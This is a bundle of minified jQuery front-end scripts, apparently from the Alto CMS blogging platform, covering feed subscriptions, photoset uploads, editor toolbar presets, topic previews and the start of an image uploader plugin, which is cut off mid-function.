;var ls=ls||{};ls.userfeed=(function($){var $that=this;this.isBusy=false;this.options={selectors:{userList:'.js-userfeed-userlist',friendList:'.js-userfeed-friendlist',blogList:'.js-userfeed-bloglist',inputField:'.js-userfeed-input',item:'.js-userfeed-item',itemEmpty:'.js-userfeed-item-empty',getMore:'.js-userfeed-getmore',topics:'.js-userfeed-topics'},elements:{userItem:function(element){return ls.stream.options.elements.userItem(element);}}};this.init=function(){$(this.options.selectors.inputField).keydown(function(event){event.which==13&&ls.userfeed.appendUser();});$(this.options.selectors.userList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.friendList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.blogList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'blog');});$(this.options.selectors.getMore).on('click',function(){$that.getMore(this);return false;});};this.changeItemCheckbox=function(checkbox,type){var item,itemId,dataKey=type+'-id';checkbox=$(checkbox);itemId=checkbox.data(dataKey);if(!itemId){item=checkbox.parents($that.options.selectors.item);itemId=item.data(dataKey);}
if(!itemId){item.find('[data-'+dataKey+']').first().each(function(){itemId=$(this).data(dataKey);});}
if(itemId){if(checkbox.prop('checked')){$that.subscribe(type,itemId);}else{$that.unsubscribe(type,itemId);}}};this.subscribe=function(type,id){var url=ls.routerUrl('feed')+'subscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle,response.sMsg);}
ls.hook.run('ls_userfeed_subscribe_after',[type,id,response]);});};this.unsubscribe=function(type,id){var url=ls.routerUrl('feed')+'unsubscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
ls.hook.run('ls_userfeed_unsubscribe_after',[type,id,response]);});};this.appendUser=function(){var $that=this,sLogin=$(this.options.selectors.inputField).val();if(!sLogin)return;ls.progressStart();ls.ajax(ls.routerUrl('feed')+'subscribeByLogin/',{'login':sLogin},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var item=$($that.options.selectors.itemEmpty).clone().appendTo($that.options.selectors.userList),checkbox=item.find('input[type=checkbox]').prop('checked',true);$($that.options.selectors.inputField).autocomplete('close').val('');item.removeClass($that.options.selectors.itemEmpty.substr(1)).addClass($that.options.selectors.item.substr(1)).find('a').each(function(){var a=$(this),img=a.find('img');a.prop('href',response.user_profile_url).prop('title',response.user_name);if(img.length){img.prop('src',response.user_avatar)}else{a.text(response.user_name);}});item.slideDown().data('user-id',response.user_id);checkbox.on('change',function(){$that.changeItemCheckbox(this);});}});};this.getMore=function(button){var lastId,url,params,feedType;button=$(button);lastId=button.data('last-id');feedType=button.data('type');if(this.isBusy||!lastId){return;}
this.isBusy=true;url=ls.routerUrl('feed')+'get_more/';params={'last_id':lastId,type:feedType};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
if(response.topics_count){$($that.options.selectors.topics).append(response.result);button.data('last-id',response.iUserfeedLastId);}
if(!response.topics_count){button.hide();}}
button.removeClass('loading');ls.hook.run('ls_userfeed_get_more_after',[lastId,response]);this.isBusy=false;}.bind(this));};$(function(){ls.userfeed.init();});return this;}).call(ls.userfeed||{},jQuery);

;var ls=ls||{};ls.stream=(function($){"use strict";this.isBusy=false;this.sDateLast=null;this.options={selectors:{userList:'js-activity-block-users',getMoreButton:'activity-get-more',userListId:'activity-block-users',inputId:'activity-block-users-input',noticeId:'activity-block-users-notice',userListItemId:'activity-block-users-item-'},elements:{userItem:function(element){return $('<li id="'+ls.stream.options.selectors.userListItemId+element.uid+'">'+'<input type="checkbox" '+'class="input-checkbox" '+'data-user-id="'+element.uid+'" '+'checked="checked" />'+'<a href="'+element.user_web_path+'">'+element.user_login+'</a>'+'</li>');}}};this.init=function(){var self=this;$('.'+this.options.selectors.userList).on('change','input[type=checkbox]',function(){var userId=$(this).data('user-id');$(this).prop('checked')?self.subscribe(userId):self.unsubscribe(userId);});$('#'+this.options.selectors.getMoreButton).on('click',function(){self.getMore(this);return false;});$('#'+this.options.selectors.inputId).keydown(function(event){event.which==13&&ls.stream.appendUser();});};this.subscribe=function(iUserId){var self=this,url=ls.routerUrl('stream')+'subscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_subscribe_after',[params,result]);}});};this.unsubscribe=function(iUserId,bRemove){var self=this,url=ls.routerUrl('stream')+'unsubscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);var el=$('#strm_u_'+iUserId).parents('li');if(bRemove===true){el.fadeOut(300,function(){el.remove();});}
ls.hook.run('ls_stream_unsubscribe_after',[params,result]);}});};this.appendUser=function(){var self=this,sLogin=$('#'+self.options.selectors.inputId).val();if(!sLogin){return;}
ls.progressStart();ls.ajax(ls.routerUrl('stream')+'subscribeByLogin/',{'login':sLogin},function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var checkbox=$('.'+self.options.selectors.userList).find('input[data-user-id='+result.uid+']');$('#'+self.options.selectors.noticeId).remove();if(checkbox.length){if(checkbox.prop("checked")){ls.msg.error(ls.lang.get('error'),ls.lang.get('stream_subscribes_already_subscribed'));}else{checkbox.prop("checked",true);ls.msg.notice(result.sMsgTitle,result.sMsg);}}else{$('#'+self.options.selectors.inputId).autocomplete('close').val('');$('#'+self.options.selectors.userListId).show().append(self.options.elements.userItem(result));ls.msg.notice(result.sMsgTitle,result.sMsg);}
ls.hook.run('ls_stream_append_user_after',[checkbox.length,result]);}});};this.switchEventType=function(iType){var url=ls.routerUrl('stream')+'switchEventType/';var params={'type':iType};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_switch_event_type_after',[params,result]);}});};this.getMore=function(oGetMoreButton){if(this.isBusy){return;}
var $oGetMoreButton=$(oGetMoreButton);this.isBusy=true;var params=$.extend({},{'sDateLast':this.sDateLast},ls.tools.getDataOptions($oGetMoreButton,'param'));params.iLastId=params.last_id?params.last_id:0;if(!params.iLastId){return;}
var url=ls.routerUrl('stream')+'get_more'+(params.type?'_'+params.type:'')+'/';$oGetMoreButton.addClass('loading');ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.events_count){$('#activity-event-list').append(result.result);$oGetMoreButton.data('param-last_id',result.iStreamLastId);}
if(!result.events_count){$oGetMoreButton.hide();}}
$oGetMoreButton.removeClass('loading');this.isBusy=false;}.bind(this));return false;};return this;}).call(ls.stream||{},jQuery);

;var ls=ls||{};ls.photoset=(function($){var $that=this;this.idLast=0;this.isLoading=false;this.swfu=null;this.nextImagesContainerSelector=null;this.itemSelector=null;this.init=function(){var self=this;$('#photoset-upload-file').on('change',function(e){self.upload();});};this.initSwfUpload=function(opt){opt=opt||{};opt.button_placeholder_id='photoset-upload-place';if($.cookie('ls_photoset_target_tmp')){opt.post_params.ls_photoset_target_tmp=$.cookie('ls_photoset_target_tmp');}
var uploadButton=$('#photoset-upload-button');var fakeButton=uploadButton.clone().css({position:'absolute',top:-1000,left:-1000}).appendTo('body').show();opt.button_width=fakeButton.outerWidth();opt.button_height=fakeButton.outerHeight();fakeButton.remove();$(ls.swfuploader).unbind('load').bind('load',function(){this.swfu=ls.swfuploader.init(opt);$(this.swfu).bind('eReady',function(e){ls.log('[ready]',$(e.target.movieElement));$(e.target.movieElement).parent().mouseenter(function(e){e.stopPropagation();uploadButton.focus();});$(e.target.movieElement).parent().mouseleave(function(e){e.stopPropagation();uploadButton.blur();});});$(this.swfu).bind('eFileQueued',this.swfHandlerFileQueued);$(this.swfu).bind('eFileQueueError',this.swfHandlerFileQueueError);$(this.swfu).bind('eUploadProgress',this.swfHandlerUploadProgress);$(this.swfu).bind('eUploadSuccess',this.swfHandlerUploadSuccess);$(this.swfu).bind('eUploadComplete',this.swfHandlerUploadComplete);$(this.swfu).bind('eUploadError',this.swfHandlerUploadError);}.bind(this));ls.swfuploader.loadSwf();};this.swfHandlerFileQueued=function(e,file){ls.photoset.updateProgress(file.index,file.name,0,0);};this.swfHandlerFileQueueError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);ls.photoset.cancelProgress(file.index);};this.swfHandlerUploadProgress=function(e,file,bytesLoaded,percent){ls.photoset.updateProgress(file.index,file.name,bytesLoaded,percent);};this.swfHandlerUploadSuccess=function(e,file,serverData){ls.photoset.addPhoto(file.index,jQuery.parseJSON(serverData));};this.swfHandlerUploadComplete=function(e,file,next){if(next>0){}};this.swfHandlerUploadError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);};this._progressId=function(index){return'#photoset-upload-progress-'+index;};this._itemId=function(id){return'#photoset_photo_'+id;};this.updateProgress=function(index,filename,bytes,percent){var id=$that._progressId(index);var photoProgress=$(id);if(!photoProgress.length){photoProgress=$('.js-photoset-upload-progress').clone().removeClass('js-photoset-upload-progress').prop('id',id.substr(1)).appendTo('#swfu_images').show();}
if(filename){photoProgress.find('.js-photoset-upload-filename').text(filename);}
if(percent>100){percent=100;}
photoProgress.find('.progress-bar').prop('aria-valuenow',(percent<0)?100:percent).css('width',((percent<0)?100:percent)+'%').text((percent<0)?'':(percent+'%'));};this.removeProgress=function(index){$($that._progressId(index)).remove();};this.cancelProgress=function(index){this.updateProgress(index,null,null,-1);$($that._progressId(index)).find('.progress-bar').addClass('progress-bar-danger');};this.addPhoto=function(index,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var html=$(ls.photoset._itemId('ID')).get(0).outerHTML;if(html){html=$(html.replace(/ID/g,response.id)).show();html.find('img').prop('src',response.file);$($that._progressId(index)).replaceWith(html);ls.msg.notice(response.sMsgTitle,response.sMsg);}}
$('#modal-photoset_upload').modal('hide');};this.deletePhoto=function(id){var photo=$(this._itemId(id)),img=photo.length?photo.find('img'):null,html=ls.lang.get('topic_photoset_photo_delete_confirm');if(!photo.length){return false;}
if(img.length){html='<img src="'+img.prop('src')+'" align="left" />'+html+'<div class="clearfix"></div> ';}
ls.modal.confirm(html,{onConfirm:function(){$(ls.photoset._itemId(id)).css('opacity',.5).find('input, textarea').css('disabled',true);ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/delete',{'id':id},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{$(ls.photoset._itemId(id)).remove();ls.msg.notice(response.sMsgTitle,response.sMsg);}});}});};this.setPreview=function(id){$('#topic_main_photo').val(id);$('.marked-as-preview').each(function(index,el){$(el).removeClass('marked-as-preview');var tmpId=$(el).attr('id').slice($(el).attr('id').lastIndexOf('_')+1);$('#photo_preview_state_'+tmpId).html('<a href="javascript:ls.photoset.setPreview('+tmpId+')" class="mark-as-preview link-dotted">'+ls.lang.get('topic_photoset_mark_as_preview')+'</a>');});$(ls.photoset._itemId(id)).addClass('marked-as-preview');$('#photo_preview_state_'+id).html(ls.lang.get('topic_photoset_is_preview'));};this.setPreviewDescription=function(id){var text=$(ls.photoset._itemId(id)).find('textarea').val();ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/description',{'id':id,'text':text},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error('Error',response.sMsg?response.sMsg:'Please try again later');}else if(response.sMsg){ls.msg.notice('',response.sMsg);}})};this.getMore=function(topic_id){if(this.isLoading)return;this.isLoading=true;var params={'topic_id':topic_id,'last_id':this.idLast,'thumb_size':this.thumbSize?this.thumbSize:''};ls.progressStart();ls.ajaxGet(ls.routerUrl('content')+'photo/getmore',params,function(response){this.isLoading=false;ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg?response.sMsg:'Please try again later');}else{if(response.photos){var photoset=$('.js-topic-photoset-list');var item=ls.photoset.itemSelector?$($(ls.photoset.itemSelector).html()):photoset.find('.topic-photoset-item').last().clone(true);item.find('img').attr('src','');$.each(response.photos,function(index,photo){var newItem=item.clone(true);newItem.add(newItem.find('a')).attr('href',photo.path).attr('title',photo.description);newItem.find('img').attr('src',photo.path_thumb).attr('alt',photo.description);newItem.appendTo(ls.photoset.nextImagesContainerSelector?$(ls.photoset.nextImagesContainerSelector).last():photoset);ls.photoset.idLast=parseInt(photo.id)+1;}.bind(this));$('body').trigger('ls_photoset_update');}
if(!response.bHaveNext||!response.photos){$('#topic-photo-more').remove();}}}.bind(this));};this.upload=function(){var input=$('#photoset-upload-file');var form=$('<form method="post" enctype="multipart/form-data">'+'<input type="hidden" name="is_iframe" value="true" />'+'<input type="hidden" name="ALTO_AJAX" value="1" />'+'<input type="hidden" name="topic_id" value="'+input.data('topic-id')+'" />'+'</form>').hide().appendTo('body');input.clone(true).insertAfter(input);input.appendTo(form);ls.ajaxSubmit(ls.routerUrl('content')+'photo/upload/',form,function(response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{ls.photoset.addPhoto(response);}
form.remove();});};this.showForm=function(){};return this;}).call(ls.photoset||{},jQuery);

;var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.topic=(function($){this.iCurrentTopic=-1;this.init=function(){var self=this;var vars=[],hash;var hashes=window.location.hash.replace('#','').split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}
if(vars.goTopic!==undefined){if(vars.goTopic=='last'){this.iCurrentTopic=$('.js-topic').length-2;}else{this.iCurrentTopic=parseInt(vars.goTopic)-1;}
this.goNext();}
$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey){switch(key){case 38:self.goPrev();break;case 40:self.goNext();break;}}});};this.reset=function(){this.iCurrentTopic=-1;};this.goNext=function(){this.iCurrentTopic++;var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}else{this.iCurrentTopic=$('.js-topic').length-1;ls.pagination.next(true);}
return false;};this.goPrev=function(){this.iCurrentTopic--;if(this.iCurrentTopic<0){this.iCurrentTopic=0;ls.pagination.prev(true);}else{var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}}
return false;};return this;}).call(ls.toolbar.topic||{},jQuery);ls.toolbar.up=(function($){this.init=function(){$(window).scroll(function(){if($(window).scrollTop()>$(window).height()/ 2){$('#toolbar_scrollup').fadeIn(500);}else{$('#toolbar_scrollup').fadeOut(500);}});};this.goUp=function(){ls.toolbar.topic.reset();$.scrollTo(0,500);return false;};return this;}).call(ls.toolbar.up||{},jQuery);

;var ls=ls||{};ls.settings=(function($){this.presets={};this.get=function(editor,preset){if(this.presets[editor]){if(preset&&this.presets[editor][preset]){return this.presets[editor][preset]()}
return this.presets[editor]['default']()}else{return{};}};this.presets.markitup={};this.presets.markitup['default']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onCtrlEnter:{keepDefault:false,openWith:'\n<p>',closeWith:'</p>'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_title_h4'),className:'editor-h4',openWith:'<h4>',closeWith:'</h4>'},{name:ls.lang.get('panel_title_h5'),className:'editor-h5',openWith:'<h5>',closeWith:'</h5>'},{name:ls.lang.get('panel_title_h6'),className:'editor-h6',openWith:'<h6>',closeWith:'</h6>'},{separator:'---------------'},{name:'snippets',className:'snippet-menu',dropMenu:[{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<alto:user login="[!['+ls.lang.get('panel_user_promt')+']!]"/>'},{name:ls.lang.get('panel_photoset'),className:'editor-photoset',replaceWith:'<alto:photoset/>'},{name:ls.lang.get('panel_spoiler'),className:'editor-spoiler',openWith:'<alto:spoiler title="">',closeWith:'</alto:spoiler>'}]},{separator:'---------------'},{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{separator:'---------------'},{name:ls.lang.get('panel_list'),className:'editor-ul',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ul>\n',closeBlockWith:'\n</ul>'},{name:ls.lang.get('panel_list'),className:'editor-ol',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ol>\n',closeBlockWith:'\n</ol>'},{name:ls.lang.get('panel_list_li'),className:'editor-li',openWith:'<li>',closeWith:'</li>'},{separator:'---------------'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_video'),className:'editor-video',replaceWith:'<video>[!['+ls.lang.get('panel_video_promt')+':!:http://]!]</video>'},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}},{name:ls.lang.get('panel_cut'),className:'editor-cut',replaceWith:function(markitup){if(markitup.selection)return'<cut name="'+markitup.selection+'">';else return'<cut>'}}]};};this.presets.markitup['comment']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{separator:'---------------'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<ls user="[!['+ls.lang.get('panel_user_promt')+']!]" />'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}}]}};this.presets.tinymce={};this.presets.tinymce['default']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo styleselect | bold italic strikethrough underline blockquote snippets | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code pagebreak ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:ls.lang.get('panel_title_h4'),block:'h4'},{title:ls.lang.get('panel_title_h5'),block:'h5'},{title:ls.lang.get('panel_title_h6'),block:'h6'}],object_resizing:true,forced_root_block:'',force_p_newlines:true,custom_elements:"alto:photoset",self_closing_elements:"alto:photoset",force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage snippets photoset username spoiler",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height],alto:photoset[from|to|style|position|topic],alto:user[login|style],alto:spoiler[style|title]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,setup:function(editor){editor.on('change',function(){tinyMCE.triggerSave();});},formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}}}};this.presets.tinymce['comment']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo redo | styleselect | bold italic strikethrough underline blockquote | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:'Head 1',block:'h4'},{title:'Head 2',block:'h5'},{title:'Head 3',block:'h6'}],object_resizing:'table,img.mce-object-video,div',forced_root_block:'',force_p_newlines:true,force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}},autoresize_min_height:'80px',setup:function(editor){editor.on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){$('#comment-button-submit').click();}
return false;});}}};this.getMarkitup=function(){return this.get('markitup');};this.getMarkitupComment=function(){return this.get('markitup','comment');};this.getTinymce=function(){return this.get('tinymce');};this.getTinymceComment=function(){return this.get('tinymce','comment');};return this;}).call(ls.settings||{},jQuery);

;var ls=ls||{};ls.topic=(function($){"use strict";var defaults={routers:{preview:ls.routerUrl('ajax')+'preview/topic/'},selectors:{previewPlace:'.js-topic-preview-place',previewImage:'.js-topic-preview-image',previewImageLoader:'.js-topic-preview-loader',previewTopicTextButton:'.js-topic-preview-text-button',previewTopicTextHideButton:'.js-topic-preview-text-hide-button',addTopicTitle:'.js-topic-add-title'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.previewImage).each(function(){$(this).imagesLoaded(function(){var $this=$(this),$preview=$this.closest(self.options.selectors.previewImageLoader).removeClass('loading');$this.height()<$preview.height()&&$this.css('top',($preview.height()-$this.height())/ 2);});});$(this.options.selectors.previewTopicTextButton).on('click',function(e){self.showPreviewText(this,self.options.selectors.previewPlace);return false;});$(document).on('click',this.options.selectors.previewTopicTextHideButton,function(e){self.hidePreviewText();return false;});$(this.options.selectors.addTopicTitle).on('change',function(e){ls.blog.loadInfo($(this).val());});};this.showPreviewText=function(form,previewPlace){var more={};if(form){form=$(form).closest('form');}
previewPlace=$(previewPlace);if(form.length&&previewPlace.length){more.error=function(){ls.progressDone();ls.msg.error(null,'System error #1001');};ls.progressStart();ls.ajaxSubmit(this.options.routers.preview,form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{previewPlace.html(result.sText).show();ls.hook.run('ls_topic_preview_after',[form,previewPlace,result]);}},more);}};this.hidePreviewText=function(){$('#topic-text-preview').hide();};this.editUrl=function(button){var parent=$(button).parents('p').first();if(!parent.length){parent=$(button).parent();}
parent.find('.b-topic_url_demo-edit').hide();parent.find('[name=topic_url]').show().focus();};this.shortUrl=function(url){prompt('URL:',url);return false;};this.remove=function(id,title){var text=ls.lang.get('topic_delete_confirm_text',{title:title});if(title){text=ls.lang.get('topic_delete_confirm_text',{title:'"'+title+'"'});}else{text=ls.lang.get('topic_delete_confirm_text',{title:null})}
ls.modal.confirm({title:ls.lang.get('topic_delete_confirm_title'),message:text},function(confirm){if(confirm){location.href=ls.routerUrl('content')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});};$(function(){ls.topic.init();});return this;}).call(ls.topic||{},jQuery);

;var ls=ls||{};ls.userfield=(function($){"use strict";var $that=this;this.init=function(){this.fieldsConainer=$('#user-field-contact-container');this.iCountMax=1;};this.addFormField=function(){var item=this.fieldsConainer.find('.js-user-field-item:first').clone(),value='';item.find('select').find('option').each(function(k,v){if(this.getCountFormField($(v).val())<this.iCountMax){value=$(v).val();return false;}}.bind(this));if(value){item.find('select').val(value);item.find('[type=text]').val('');$(this.fieldsConainer).append(item.show());}else{ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:this.iCountMax}));}
return false;};this.changeFormField=function(button){var iCount=$that.getCountFormField($(button).val());if(iCount>$that.iCountMax){ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:$that.iCountMax}));}};this.removeFormField=function(button){$(button).parents('.js-user-field-item').first().detach();return false;};this.getCountFormField=function(value){var iCount=0;$(this.fieldsConainer).find('.js-user-field-item:visible select').each(function(k,v){if(value==$(v).val()){iCount++;}});return iCount;};$(function(){ls.userfield.init();});return this;}).call(ls.userfield||{},jQuery);

;jQuery(document).ready(function($){$('html').removeClass('no-js');if($.browser.opera){$('body').addClass('opera opera'+parseInt($.browser.version));}
if($.browser.mozilla){$('body').addClass('mozilla mozilla'+parseInt($.browser.version));}
if($.browser.webkit){$('body').addClass('webkit webkit'+parseInt($.browser.version));}
if($.browser.msie){$('body').addClass('ie');if(parseInt($.browser.version)>8){$('body').addClass('ie'+parseInt($.browser.version));}}
$('iframe').each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode='wmode=opaque';if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-tag-search-form').submit(function(){var val=$(this).find('.js-tag-search').val();if(val){window.location=ls.routerUrl('tag')+encodeURIComponent(val)+'/';}
return false;});ls.pagination.init({selectors:{pagination:'.js-pagination',next:'.js-paging-next-page',prev:'.js-paging-prev-page'}});if($('html').hasClass('oldie')){$('input[type=text], textarea').placeholder();}});

/*!
 * jAltoUploader.js
 * Файл jquery-плагина для аплоадера изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 01.12.2014 20:11
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoUploader.defaultOptions,options,this.$element.data());if(this.options.aspectRatio!==undefined){this.options.cropOptions.aspectRatio=this.options.aspectRatio;delete this.options.aspectRatio;}
this.$image=this.$element.find('img.js-uploader-image');this.$imageFull=this.$element.find('img.js-uploader-image-full');this.buttons={$upload:this.$element.find('.js-uploader-button-upload'),$remove:this.$element.find('.js-uploader-button-remove')};if(this.options.crop==='yes'){this.$modal=$(this.options.selectors.cropModal);this.$cropImage=$(this.options.selectors.cropImage);this.jcropImage=null;}
this.$file=this.$element.find('.js-uploader-file');this.init();return this.$element;};altoUploader.prototype={init:function(){var $this=this;$this.$element.trigger('alto.uploader.before_init',$this);$this.$file.off('change').on('change',function(){$this.uploadImage(this);return false;});$this.buttons.$remove.off('click').on('click',function(){$this.uploadImageRemove();return false;});$this.$element.trigger('alto.uploader.after_init',$this);return $this;},uploadImage:function(input){var $this=this;if($this.blockButtons){return $this;}
var form=$('<form method="post" enctype="multipart/form-data"/>').hide().appendTo('body');input=$(input);input.clone(true).insertAfter(input);input.removeAttr('id').appendTo(form);$('<input type="hidden" name="target" value="'+$this.options.target+'">').appendTo(form);$('<input type="hidden" name="target_id" value="'+$this.options.targetId+'">').appendTo(form);ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajaxSubmit($this.options.url.upload,form,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{if($this.options.crop==='yes'){$this.uploadImageModalCrop(result.sPreview);}else{$this.uploadDirect();}}
form.remove();},{progress:true});return $this;},uploadDirect:function(){var $this=this;if($this.blockButtons){return $this;}
